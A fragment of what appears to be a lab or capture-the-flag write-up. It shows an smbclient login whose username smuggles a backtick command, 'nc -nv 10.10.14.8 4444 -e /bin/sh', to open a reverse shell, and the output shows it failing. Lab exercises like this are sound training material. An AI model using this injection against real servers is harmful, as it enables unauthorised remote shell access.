 root@# smbclient //10.10.10.3/tmp -U="/=`nohup nc -nv 10.10.14.8 4444 -e /bin/sh`"
nohup: ignoring input and redirecting stderr to stdout
Enter =nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]'s password:
session setup failed: NT_STATUS_LOGON_FAILURE